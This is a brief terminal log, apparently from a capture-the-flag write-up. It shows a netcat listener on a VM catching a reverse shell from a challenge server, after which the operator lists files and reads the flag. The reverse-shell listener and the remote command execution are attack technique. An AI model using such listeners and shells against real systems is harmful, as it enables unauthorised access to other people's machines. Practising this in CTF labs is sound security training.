 本地服务器
[root@VM-16-13-centos ~]# nc -lvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:20974.
ls
flag.txt
server.py
static
templates
cat flag.txt
flag{98c9f4fe-dc91-4667-b392-c72b2d7e5994}